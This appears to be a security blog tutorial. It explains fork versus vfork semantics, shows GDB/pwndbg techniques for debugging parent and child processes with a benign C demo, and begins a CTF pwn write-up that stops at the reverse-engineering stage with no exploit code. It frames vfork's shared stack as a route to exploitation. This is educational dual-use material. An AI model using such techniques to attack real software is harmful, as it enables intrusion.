TL;DR
Debugging binaries with fork or vfork is notoriously tricky, especially in PWN scenarios where parent and child processes disrupt conventional workflows. This post delivers practical techniques to tackle these challenges head-on, breaking down complex ideas into clear, actionable steps for effective exploitation.
Due to the design of vfork, where the parent and child processes share the same memory stack until the child calls execve() or exits, this behavior introduces potential vulnerabilities. Understanding this shared stack mechanism is critical for identifying and crafting exploitation techniques.
GDB Skills
For a comprehensive guide on advanced GDB debugging techniques, check out this post. In this section, we'll focus on debugging binaries with parent/child processes—key skills to master when facing fork or vfork behavior.
By default, GDB attaches only to the parent process. To handle this, managing GDB’s behavior around process creation is essential.
Demo code: link.
Fork Mode
As one of the options to debug parent/child processes, we can configure GDB not to detach from the child process. By default, GDB follows the parent process and detaches from the child. The following command ensures both parent and child processes stay under GDB control:
set detach-on-fork offBy default, GDB follows the parent process. To follow the child process instead, use:
set follow-fork-mode childDifferences between following parent/child:

Choosing which process to follow depends on the debugging target. Alternatively, we can use:
set detach-on-fork onDetaches the process not being followed (either the parent or the child, based on follow-fork-mode). We'll include an illustration of this technique in the CTF writeup section of this post.
Switch Inferiors
Inferiors are namely the processes GDB is debugging.
List all inferiors:
info inferiors Switch between parent and child processes:
inferior <id>Demo
We can set breakpoints in the parent process before the fork/vfork are copied into the child process.
catch fork: Stops execution when afork()is called.catch vfork: Stops execution when avfork()is called.
catch fork

# or

catch vforkWe can then continue debugging both processes by switching between them.
For instance, while debugging the demo code, after hitting the fork/vfork function, press n to step over it. You'll notice two inferiors in GDB. Use the inferior command to switch between them:
Fork | Vfork
Understanding how fork and vfork work is crucial for debugging processes that involve parent-child relationships.
Fork
The fork() system call creates a new process (child) by duplicating the calling process (parent). The child is almost identical to the parent, except for a few key differences.
- Separate Address Spaces: The parent and child have separate memory spaces, including the stack, heap, and global data. However, these are initially shared using Copy-On-Write (COW):
- Memory is not duplicated immediately. Instead, the parent and child share the same pages until one modifies the memory, triggering the duplication of that page.
- Return Values:
- Parent:
fork()returns the child's PID. - Child:
fork()returns0.
- Parent:
- Execution Flow: Both processes continue executing from the same point after the
fork, but they may execute independently. - Use Case: General-purpose process creation.
Vfork
The vfork() system call is a more specialized version of fork(). It is designed for cases where the child process will immediately call exec() or _exit(), avoiding unnecessary overhead (see next topic).
- Shared Address Space: Unlike
fork(),vfork()does not use COW. The child process shares the parent's memory space until it callsexec()or_exit(). - Stack Sharing: The parent and child share the same stack frame. If the child modifies the stack, it directly affects the parent's stack, which can lead to unpredictable behavior if not handled carefully.
- Suspended Parent: The parent process is suspended until the child process completes or calls
exec()/_exit(). - Use Case: Optimization for quick process creation and execution replacement (e.g., in shell scripting).
fork VS vfork
| Feature | fork() | vfork() |
|---|---|---|
| Address Space | Separate | Shared (no COW) |
| Stack | Separate | Shared |
| Parent Behavior | Runs independently | Suspended until child exits |
| Return Values | Parent gets child's PID; Child gets 0 | Same as fork() |
| Use Case | General-purpose process creation | Quick process replacement |
Overhead of fork
Why vfork() is designed for scenarios where the child process immediately calls exec() or _exit()?
Background
When fork() is called, it creates a new process (child) by duplicating the parent’s entire memory space (using Copy-On-Write). While efficient, this still incurs some overhead:
- The operating system must create a new memory structure for the child.
- Memory is shared initially, but if either process modifies shared pages, the OS duplicates them to maintain isolation.
If the child immediately calls functions like exec(), _exit, there's a Process Replacement:
- The child calls
exec()/_exitto replace its entire process image with a new program (e.g., callingexec()will run another binary). - When this happens, the OS discards the child’s current memory (stack, heap, globals, etc.) and loads the new program into the child’s memory space.
Therefore, this results in Memory Duplication Wasted:
- The memory duplicated during
fork()is never used by the child becauseexec()/_exitimmediately replaces the child’s memory space with the new program. - The duplication becomes unnecessary overhead.
Solution
vfork() avoids the unnecessary overhead of memory duplication by having the parent and child share the same memory space temporarily, as aforementioned.
vfork() is optimized for scenarios where the child’s sole purpose is to:
- Create a new process.
- Replace itself with a new program using
exec(). - Exit if no replacement is needed.
By avoiding unnecessary duplication of memory, vfork() is faster and more efficient in these cases. But if the child lingers or performs other operations, this may corrupt the parent’s state.
Analogy
Imagine you and a friend are writing on a shared whiteboard:
fork(): You each get your own whiteboard to write on. Even if you don’t use it, you still have it.vfork(): You share the same whiteboard, but your friend promises to either erase it and start fresh (exec()) or stop using it (_exit()) immediately. Until your friend finishes, you have to pause to avoid conflicts.
Debug
In this demo, we provide a simple code snippet to debug fork/vfork by setting detach-on-fork to off. This setup allows simultaneous debugging of parent and child processes. We’ll explore additional use cases for detach-on-fork off in an upcoming CTF writeup, showcasing its utility in exploit scenarios.
Demo Code
Below is a straightforward example to illustrate the behavioral differences between fork() and vfork(). Using GDB, we can analyze how parent and child processes interact, and how memory is managed in each case:
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>

int global_var = 0; // Shared global variable

void demo_fork() {
    printf("\n=== Using fork() ===\n");
    pid_t pid = fork();

    if (pid < 0) {
        perror("fork failed");
        exit(1);
    } else if (pid == 0) { // Child process
        printf("[Child] PID: %d, Parent PID: %d\n", getpid(), getppid());
        global_var++;
        printf("[Child] Modified global_var: %d\n", global_var);
        exit(0); // Exit child
    } else { // Parent process
        printf("[Parent] PID: %d, Child PID: %d\n", getpid(), pid);
        sleep(1); // Ensure child finishes first
        printf("[Parent] Unmodified global_var: %d\n", global_var);
    }
}

void demo_vfork() {
    printf("\n=== Using vfork() ===\n");
    pid_t pid = vfork();

    if (pid < 0) {
        perror("vfork failed");
        exit(1);
    } else if (pid == 0) { // Child process
        printf("[Child] PID: %d, Parent PID: %d\n", getpid(), getppid());
        global_var++;
        printf("[Child] Modified global_var: %d\n", global_var);
        _exit(0); // Immediately exit child (vfork requires this)
    } else { // Parent process
        printf("[Parent] PID: %d, Child PID: %d\n", getpid(), pid);
        printf("[Parent] After vfork, global_var: %d\n", global_var);
    }
}

int main() {
    printf("Initial global_var: %d\n", global_var);

    demo_fork();
    demo_vfork();

    printf("\nFinal global_var: %d\n", global_var);
    return 0;
}
// gcc -g -o fork_vs_vfork fork_vs_vfork.cComparison
Let's first run the code and examine the output:

fork()Behavior:- The parent and child have separate memory spaces. Modifying
global_varin the child does not affect the parent. - Each process prints its own
global_var, namely0and1respectively.
- The parent and child have separate memory spaces. Modifying
vfork()Behavior:- The parent and child share the same memory space. Modifying
global_varin the child directly affects the parent. - The parent observes the change in
global_varafter the child process exits, namely they are now both1.
- The parent and child share the same memory space. Modifying
GDB Debugging
Debugging binaries with parent/child processes was covered in the previous chapter. Let’s now apply those skills to investigate process behavior.
Debug fork
After loading the binary with GDB gdb ./fork_vs_vfork, set appropriate breakpoints to examine memory state after the fork() call:
pwndbg> set detach-on-fork off
pwndbg> set follow-fork-mode child

pwndbg> catch fork
Catchpoint 1 (fork)

pwndbg> file fork_vs_vfork
Reading symbols from fork_vs_vfork...

pwndbg> i b
Num     Type           Disp Enb Address    What
1       catchpoint     keep y              fork

pwndbg> rPress n to move forward:
   49 #elif defined(__ASSUME_CLONE_DEFAULT)
   50   ret = INLINE_SYSCALL_CALL (clone, flags, 0, NULL, ctid, 0);
   51 #else
   52 # error "Undefined clone variant"
   53 #endif
 ► 54   return ret;
   55 }
   56
57 #endif /* __ARCH_FORK_H */So we trigger fork() to initiate a child process:
pwndbg> i inferiors
  Num  Description       Connection           Executable
  1    process 8638      1 (native)           /home/Axura/pwn/vfork/fork_vs_vfork
* 2    process 8642      1 (native)           /home/Axura/pwn/vfork/fork_vs_vfork

pwndbg> inferior
[Current inferior is 2 [process 8642] (/home/Axura/pwn/vfork/fork_vs_vfork)]GDB is currently focused on system-level source code, such as arch-fork.h, rather than our program's source code (fork_vs_vfork.c). This happens because the program is executing within a system call (fork) when we pause or catch execution:
pwndbg> i line
Line 54 of "../sysdeps/unix/sysv/linux/arch-fork.h" starts at address 0x7ffff7e77b5f <__GI__Fork+47>
and ends at 0x7ffff7e77b61 <__GI__Fork+49>.At this point, we can use the backtrace (bt) command to locate where execution is in our program’s source file:
pwndbg> bt
#0  arch_fork (ctid=0x7ffff7d92a10) at ../sysdeps/unix/sysv/linux/arch-fork.h:54
#1  __GI__Fork () at ../sysdeps/nptl/_Fork.c:25
#2  0x00007ffff7e7d6e2 in __libc_fork () at fork.c:74
#3  0x00005555555551e6 in demo_fork () at fork_vs_vfork.c:9
#4  0x00005555555553c3 in main () at fork_vs_vfork.c:47
#5  0x00007ffff7dbae08 in __libc_start_call_main (main=main@entry=0x555555555399 <main>, argc=argc@entry=1,
    argv=argv@entry=0x7fffffffd978) at ../sysdeps/nptl/libc_start_call_main.h:58
#6  0x00007ffff7dbaecc in __libc_start_main_impl (main=0x555555555399 <main>, argc=1, argv=0x7fffffffd978,
    init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffd968)
    at ../csu/libc-start.c:360
#7 0x00005555555550f5 in _start ()Use the frame (f) command to switch to the desired frame, allowing us to focus on demo_fork() in fork_vs_vfork.c:
pwndbg> f 3
#3  0x00005555555551e6 in demo_fork () at fork_vs_vfork.c:9
9           pid_t pid = fork();

pwndbg> l
4
5       int global_var = 0; // Shared global variable
6
7       void demo_fork() {
8           printf("\n=== Using fork() ===\n");
9           pid_t pid = fork();
10
11          if (pid < 0) {
12              perror("fork failed");
13 exit(1);To list specific lines:
pwndbg> l 9,23
9           pid_t pid = fork();
10
11          if (pid < 0) {
12              perror("fork failed");
13              exit(1);
14          } else if (pid == 0) { // Child process
15              printf("[Child] PID: %d, Parent PID: %d\n", getpid(), getppid());
16              global_var++;
17              printf("[Child] Modified global_var: %d\n", global_var);
18              exit(0); // Exit child
19          } else { // Parent process
20              printf("[Parent] PID: %d, Child PID: %d\n", getpid(), pid);
21              sleep(1); // Ensure child finishes first
22              printf("[Parent] Unmodified global_var: %d\n", global_var);
23 }Once we have the source code in view, we can set breakpoints where we would like to stop. Here we stop before the child process exits (18: exit(0)):
pwndbg> b 17
Breakpoint 2 at 0x555555555241: fork_vs_vfork.c:17. (2 locations)

pwndbg> i b
Num     Type           Disp Enb Address            What
1       catchpoint     keep y                      fork, process 8642
        catchpoint already hit 1 time
2       breakpoint     keep y   <MULTIPLE>
2.1                         y   0x0000555555555241 in demo_fork at fork_vs_vfork.c:17 inf 1
2.2 y 0x0000555555555241 in demo_fork at fork_vs_vfork.c:17 inf 2When the breakpoint is hit in the child process, we can inspect the global variable global_var:
pwndbg> x/gx &global_var
0x555555558064 <global_var>: 0x0000000000000001The global_var changes after executing global_var++ in child process.
Now we can examine the mechanism of how fork() works which we introduced above—The parent and child have separate memory spaces after COW. Thus, switch to parent process and check the global_var value on the other side:
pwndbg> i inferiors
Num Description Connection Executable
1 process 8638 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
* 2 process 8642 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
pwndbg> inferior 1
[Switching to inferior 1 [process 8638] (/home/Axura/pwn/vfork/fork_vs_vfork)]
[Switching to thread 1.1 (Thread 0x7ffff7d92740 (LWP 8638))]
#0 arch_fork (ctid=0x7ffff7d92a10) at ../sysdeps/unix/sysv/linux/arch-fork.h:50
50 ret = INLINE_SYSCALL_CALL (clone, flags, 0, NULL, ctid, 0);
pwndbg> x/gx &global_var
0x555555558064 <global_var>: 0x0000000000000000We can assert that the global_var in parent process remains 0, without the effect in child process.
Virtual Memory Addressing
From above debugging go through, we can notice that the global_var appears to have the same memory address but different values in the parent and child processes. The reason lies in how fork() and virtual memory work.
We can analyze the processes in a granular perspective:
- Virtual Memory Addressing
- The memory address
0x555555558064we see in both parent and child processes is a virtual address. - Each process has its own virtual address space. The operating system maps these virtual addresses to physical memory behind the scenes.
- This means the same virtual address in the parent and child processes can point to different physical memory locations.
- The memory address
- Separate Memory Spaces After
fork()- When
fork()is called, the child process is created with a copy of the parent's memory. - Initially, the parent and child processes share the same physical memory for efficiency (via Copy-On-Write).
- When the child modifies
global_var(e.g.,global_var++), the operating system creates a new physical memory page for the child process and copies the data from the parent’s page. The child’s virtual address is remapped to this new page, while the parent continues using the original page.
- When
Diagrams to illustrate Parent and Child Memory Layout:
Before Modification
| Process | Virtual Address | Physical Address | Value |
|---|---|---|---|
| Parent | 0x555555558064 | 0x12345000 | 0 |
| Child | 0x555555558064 | 0x12345000 | 0 |
After Modification
| Process | Virtual Address | Physical Address | Value |
|---|---|---|---|
| Parent | 0x555555558064 | 0x12345000 | 0 |
| Child | 0x555555558064 | 0x98765000 | 1 |
Debug vfork
To debug the demo_vfork function in the fork_vs_vfork demo, we follow a methodology similar to demo_fork, but with some key differences. After bypassing the demo_fork function, we start by focusing on the parent process for demo_vfork. Once the vfork call is hit, we switch to the child process to observe its execution and memory changes before continuing.
Set up proper follow-fork-mode to parent (avoid entering child process of created by fork) and breakpoints at vfork:
pwndbg> set detach-on-fork off
pwndbg> set follow-fork-mode parent
pwndbg> catch vfork
Catchpoint 1 (vfork)
pwndbg> i b
Num Type Disp Enb Address What
1 catchpoint keep y vfork
pwndbg> rThe program then stops at vfork, having a parent process (where we are at now) and the child process created by fork. We can then switch the follow-fork-mode to child, because now we would like to focus on the child process which will be created later by vfork:
pwndbg> i inferiors
Num Description Connection Executable
* 1 process 4492 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
2 process 4500 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
pwndbg> set follow-fork-mode childSwitch frame to demo_vfork and set a breakpoint after the child process runs global_var++ :
pwndbg> bt
#0 __libc_vfork () at ../sysdeps/unix/sysv/linux/x86_64/vfork.S:41
#1 0x00005555555552d3 in demo_vfork () at fork_vs_vfork.c:28
#2 0x00005555555553cd in main () at fork_vs_vfork.c:48
#3 0x00007ffff7dbae08 in __libc_start_call_main (main=main@entry=0x555555555399 <main>, argc=argc@entry=1,
argv=argv@entry=0x7fffffffd978) at ../sysdeps/nptl/libc_start_call_main.h:58
#4 0x00007ffff7dbaecc in __libc_start_main_impl (main=0x555555555399 <main>, argc=1, argv=0x7fffffffd978,
init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffd968)
at ../csu/libc-start.c:360
#5 0x00005555555550f5 in _start ()
pwndbg> f 1
#1 0x00005555555552d3 in demo_vfork () at fork_vs_vfork.c:28
28 pid_t pid = vfork();
pwndbg> l
23 }
24 }
25
26 void demo_vfork() {
27 printf("\n=== Using vfork() ===\n");
28 pid_t pid = vfork();
29
30 if (pid < 0) {
31 perror("vfork failed");
32 exit(1);
pwndbg>
33 } else if (pid == 0) { // Child process
34 printf("[Child] PID: %d, Parent PID: %d\n", getpid(), getppid());
35 global_var++;
36 printf("[Child] Modified global_var: %d\n", global_var);
37 _exit(0); // Immediately exit child (vfork requires this)
38 } else { // Parent process
39 printf("[Parent] PID: %d, Child PID: %d\n", getpid(), pid);
40 printf("[Parent] After vfork, global_var: %d\n", global_var);
41 }
42 }
pwndbg> b 36
Breakpoint 2 at 0x55555555532e: fork_vs_vfork.c:36. (2 locations)
pwndbg> i b
Num Type Disp Enb Address What
1 catchpoint keep y vfork, process 4502
catchpoint already hit 1 time
2 breakpoint keep y <MULTIPLE>
2.1 y 0x000055555555532e in demo_vfork at fork_vs_vfork.c:36 inf 1
2.2 y 0x000055555555532e in demo_vfork at fork_vs_vfork.c:36 inf 2Press c to hit the new breakpoint, we can identify a new child process created by vfork. And we are currently at this child process, because we used to set follow-fork-mode to child earlier:
pwndbg> i inferiors
Num Description Connection Executable
1 process 4492 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
is vfork parent of inferior 3
2 process 4500 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
* 3 process 4502 1 (native) /home/Axura/pwn/vfork/fork_vs_vfork
is vfork child of inferior 1After hitting this breakpoint after executing global_var++, we can inspect the global variable global_var:
pwndbg> x/gx &global_var
0x555555558064 <global_var>:    0x0000000000000001
The global_var is modified after global_var++ is run in child process.
Now we can examine the mechanism of how vfork() works as introduced earlier—the parent and child share the same memory space. To observe this, switch to the parent process and inspect the value of global_var:
pwndbg> x/gx &global_var
0x555555558064 <global_var>:    0x0000000000000001
pwndbg> inferior 1
[Switching to inferior 1 [process 4492] (/home/Axura/pwn/vfork/fork_vs_vfork)]
[Switching to thread 1.1 (Thread 0x7ffff7d92740 (LWP 4492))]
#0 __libc_vfork () at ../sysdeps/unix/sysv/linux/x86_64/vfork.S:41
41 pushq %rdi
pwndbg> x/gx &global_var
0x555555558064 <global_var>: 0x0000000000000001After switching back, we’ll notice that any modifications made to global_var by the child persist in the parent. This happens because vfork allows the parent and child to share memory until the child process calls execve() or exits.
CTF Writeup
Therefore, vfork is always worth our attention in PWN challenges, as its shared memory behavior often opens doors to unique exploitation opportunities. Here's an interesting Pwn CTF challenge related to exploiting vfork: Download link.
Impression
The binary pwn is an ELF 64-bit LSB executable compiled for x86-64 architecture. It is statically linked and stripped, which removes symbol information, making reverse engineering slightly more challenging.

Security mitigations implemented in the binary:
- Partial RELRO: Only the GOT is read-only; other sections are still writable.
- No Canary Found: Stack canaries are absent detected by this tool.
- NX Enabled: Non-Executable memory is enforced, preventing shellcode execution directly on the stack.
- No PIE: The binary is not Position Independent, with a base address fixed at
0x400000, simplifying address calculations during exploitation. - SHSTK and IBT Enabled:
- SHSTK (Shadow Stack): Provides protection against stack corruption.
- IBT (Indirect Branch Tracking): Helps mitigate control flow hijacking.
Seccomp-tools does not return specific restrictions. And we can notify the behavior of the binary is straight forward.
Code Review
Since the binary is stripped and lacks symbols, we need to reverse the disassembly to understand the program's functionality.
_start
Begin the analysis from _start and rename recognized symbols to make the disassembly more readable:

main
We can identify that main calls two separate functions, and interestingly, the outputs from these functions are displayed in reverse order:

If we run the binary, they act like:

p2_401931
Let’s dive into p2 first. According to the flow in main, p2 should execute before p1. However, based on the reverse output behavior, we suspect that either process manipulation (e.g., vfork) or stack interaction is affecting the execution sequence:
